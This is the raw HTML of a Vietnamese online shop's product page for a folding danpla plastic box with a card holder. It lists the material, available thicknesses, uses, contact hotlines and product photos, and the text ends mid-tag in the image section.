href="https://nhuaphatthanh.com/thung-hoa-chat">Thùng hóa chất</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-phuy-nhua">Thùng phuy nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-phuy-sat">Thùng phuy sắt</a></li><li><a href="https://nhuaphatthanh.com/xo-nhua">Xô nhựa/ Xô sơn</a></li><li><a href="https://nhuaphatthanh.com/can-nhua">Can nhựa</a></li><li><a href="https://nhuaphatthanh.com/tank-nhua-ibc">Tank IBC 1000L/ Bồn nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/long-thep">Lồng thép</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/long-thep-moi">Lồng thép mới sản xuất theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/long-thep-cu">Lồng thép cũ 90%</a></li><li><a href="https://nhuaphatthanh.com/long-inox">Lồng Inox</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong">Thùng nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien">Thùng nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pp-danpla-thuong">Tấm nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien">Tấm nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/phu-kien-thung-danpla">Phụ kiện thùng danpla</a></li></ul></li><li><a href="https://nhuaphatthanh.com/tin-tuc">Tin tức</a></li><li><a href="https://nhuaphatthanh.com/lien-he">Liên hệ</a></li></ul></div></div></nav></header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://nhuaphatthanh.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a>&nbsp;&#47;&nbsp;<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong">Thùng nhựa Danpla bền nhẹ, nắp nhựa tiện lợi, giá tốt</a>&nbsp;&#47;&nbsp;Thùng nhựa danpla gấp gắn card</nav><div class="woocommerce-notices-wrapper"></div><div id="product-4370" class="product type-product post-4370 status-publish first instock product_cat-thung-nhua-danpla-thuong product_cat-nhua-danpla has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="section-top"><div class="gd_pro__image"><div class="row"><div class="col-md-6 col-12 image_gallery"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-100x100.png" data-thumb-alt="Thùng nhựa danpla gấp gắn card" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png"><img width="1000" height="1000" src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png" class="wp-post-image" alt="Thùng nhựa danpla gấp gắn card" data-caption="Thùng nhựa danpla gấp gắn card" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png 1000w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6-100x100.png" data-thumb-alt="Thùng nhựa danpla gấp gắn card" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6.png 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6.png"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6.png" class="" alt="Thùng nhựa danpla gấp gắn card" data-caption="Thùng nhựa danpla gấp gắn card" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6.png" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6.png" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5-100x100.png" data-thumb-alt="Thùng nhựa danpla gấp gắn card" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5.png 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5.png"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5.png" class="" alt="Thùng nhựa danpla gấp gắn card" data-caption="Thùng nhựa danpla gấp gắn card" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5.png" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5.png" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4-100x100.png" data-thumb-alt="Thùng nhựa danpla gấp gắn card" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4.png 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4.png"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4.png" class="" alt="Thùng nhựa danpla gấp gắn card" data-caption="Thùng nhựa danpla gấp gắn card" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4.png" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4.png" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3-100x100.png" data-thumb-alt="Thùng nhựa danpla gấp gắn card" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3.png 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3.png"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3.png" class="" alt="Thùng nhựa danpla gấp gắn card" data-caption="Thùng nhựa danpla gấp gắn card" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3.png" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3.png" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2-100x100.png" data-thumb-alt="Thùng nhựa danpla gấp gắn card" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2.png 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2.png"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2.png" class="" alt="Thùng nhựa danpla gấp gắn card" data-caption="Thùng nhựa danpla gấp gắn card" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2.png" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2.png" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1-100x100.png" data-thumb-alt="Thùng nhựa danpla gấp gắn card" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1.png 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1.png"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1.png" class="" alt="Thùng nhựa danpla gấp gắn card" data-caption="Thùng nhựa danpla gấp gắn card" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1.png" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1.png" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div></figure></div></div><div class="col-md-6 col-12 pro_info"><h1 class="product_title entry-title">Thùng nhựa danpla gấp gắn card</h1><div class="summary entry-summary"><div class="product_meta">
<span class="sku_wrapper">Mã sản phẩm: <span class="sku">DANPLA-CARD</span></span>
<span class="posted_in">Danh mục: <a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong" rel="tag">Thùng nhựa Danpla bền nhẹ, nắp nhựa tiện lợi, giá tốt</a>, <a href="https://nhuaphatthanh.com/nhua-danpla" rel="tag">Nhựa danpla</a></span></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p><p class="price_lh">Giá sản phẩm: <span>Liên hệ</span></p><ul><li><strong>Kích thước</strong>: Sản xuất theo yêu cầu</li><li><strong>Màu sắc</strong>: Xanh da trời</li></ul><p class="stock in-stock">Còn hàng</p><form class="cart" action="https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_6982278765f06">Thùng nhựa danpla gấp gắn card số lượng</label>
<input
type="number"
id="quantity_6982278765f06"
class="input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="SL"
size="4"
placeholder=""
inputmode="numeric" /></div>
<button type="submit" name="add-to-cart" value="4370" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button></form><div class="product-share"><div class="cta_hotlinetv"><div class="cta_hotlinetv__title">
<i class="fas fa-headset"></i>
<span>Tư vấn miễn phí:<span></span></div><div class="cta_hotlinetv__wrap">
<a href="tel:0933.830.886">
<span class="_title">Hà Nội:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0932.830.886">
<span class="_title">Đà nẵng:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0931.830.886">
<span class="_title">HCM:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Hải Phòng:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Bình Dương:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Bắc Ninh:</span>
<span>0933.830.886</span>
</a></div></div></div></div></div></div></div></div><div class="section-bottom row"><div class="col-md-8 col-sm-12 col-12 gd_pro__tabs"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Mô tả sản phẩm					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Đánh giá					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #222222;color:#222222" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #222222;color:#222222" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Chi_tiet_thung_nhua_danpla_gap_gan_card" >Chi tiết thùng nhựa danpla gấp gắn card</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Thong_so_ky_thuat" >Thông số kỹ thuật</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Uu_diem_noi_bat" >Ưu điểm nổi bật</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Cong_dung" >Công dụng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Hinh_anh_san_pham_thung_nhua_danpla_gap_gan_card_cua_Nhua_Phat_Thanh" >Hình ảnh sản phẩm thùng nhựa danpla gấp gắn card của Nhựa Phát Thành</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Chinh_sach_uu_dai_voi_khach_hang" >Chính sách ưu đãi với khách hàng</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Thong_tin_lien_he" >Thông tin liên hệ</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Chi_tiet_thung_nhua_danpla_gap_gan_card"></span><strong><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;">Chi tiết thùng nhựa danpla gấp gắn card</span></strong><span class="ez-toc-section-end"></span></h2><ul><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Thùng nhựa danpla gấp gắn card</strong> được<strong> Công ty TNHH sản xuất và công nghiệp Phát Thành</strong> sản xuất trên dây chuyền công nghệ đến từ Nhật Bản, với chất liệu làm từ nhựa PP nguyên sinh không gây độc hại, an toàn thực phẩm cao, được thiết kế dạng song rỗng giúp khối lượng của thùng rất nhẹ nhưng lại rất chắc chắn, giảm lực va chạm vào bên trong hàng hóa, giúp hàng hóa được bảo quản tốt hơn</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Sản phẩm được lắp tay cầm ở phần hai bên hông thùng dễ dàng vận chuyển trong quá trình sử dụng, các góc và nẹp được bắn ốc vít tạo thành bộ khung vững chắc</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Dễ dàng vệ sinh bảo dưỡng tái sử dụng</span></li></ul><h2><span class="ez-toc-section" id="Thong_so_ky_thuat"></span><strong><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;">Thông số kỹ thuật</span></strong><span class="ez-toc-section-end"></span></h2><ul><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Độ dày của thùng danpla 2,3,4,5 và 6 mm</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Kích thước: sản xuất <a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong">thùng nhựa danpla</a> theo yêu cầu của quý khách</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Chất liệu: Nhựa PP nguyên sinh</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Xuất xứ: Việt Nam</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Sản xuất: Nhựa Phát Thành</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Màu sắc: Phong phú &#8211; đa dạng</span></li></ul><h2><span class="ez-toc-section" id="Uu_diem_noi_bat"></span><strong><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;">Ưu điểm nổi bật</span></strong><span class="ez-toc-section-end"></span></h2><ul><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Không thấm nước, không sinh bụi.</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Nhẹ, bền, chất lượng vượt trội so với thùng giấy</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Xếp gọn khi không sử dụng.</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Tái sử dụng sử dụng được nhiều lần</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Thiết kế có thể in logo, tạo card, tên công ty và các ký hiệu sản phẩm rõ nét và nổi bật theo yêu cầu khách hàng</span></li></ul><h2><span class="ez-toc-section" id="Cong_dung"></span><strong><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;">Công dụng</span></strong><span class="ez-toc-section-end"></span></h2><ul><li><span style="font-size: 12pt;">Độ bền vượt trội, không dễ bị hư hỏng trong quá trình sử dụng.</span></li><li><span style="font-size: 12pt;">An toàn tuyệt đối cho các sản phẩm dễ hư hỏng trong vận chuyển.</span></li><li><span style="font-size: 12pt;">Vận chuyển hiệu quả, tiết kiệm không gian và chi phí.</span></li><li><span style="font-size: 12pt;">Giá cả hợp lý, tái sử dụng được nhiều lần, giúp giảm chi phí.</span></li><li><span style="font-size: 12pt;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><a href="https://nhuaphatthanh.com/thung-nhua-dung-do.html"><span data-sheets-root="1">Thùng đựng đồ đa năng</span></a></span> như linh kiện điện tử, thiết bị y tế, thực phẩm.</span></li><li><span style="font-size: 12pt;">Thích hợp cho các khu công nghiệp, nhà máy sản xuất.</span></li></ul><h2><span class="ez-toc-section" id="Hinh_anh_san_pham_thung_nhua_danpla_gap_gan_card_cua_Nhua_Phat_Thanh"></span><strong><span style="font-size: 18pt;"><span style="font-family: arial, helvetica, sans-serif;">Hình ảnh sản phẩm </span><span style="font-family: arial, helvetica, sans-serif;">thùng nhựa danpla gấp gắn card của Nhựa Phát Thành</span></span></strong><span class="ez-toc-section-end"></span></h2><figure id="attachment_8367" aria-describedby="caption-attachment-8367" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-8367" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png" alt="Thùng nhựa danpla gấp gắn card" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png 1000w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-100x100.png 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-8367" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">      Thùng nhựa danpla gấp gắn card xếp chồng </span></figcaption></figure><figure id="attachment_8368" aria-describedby="caption-attachment-8368" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-8368" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1.png" alt="Thùng nhựa danpla gấp gắn card" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-1-100x100.png 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-8368" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">       Mặt trong thùng nhựa danpla gấp gắn card</span></figcaption></figure><figure id="attachment_8369" aria-describedby="caption-attachment-8369" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-8369" 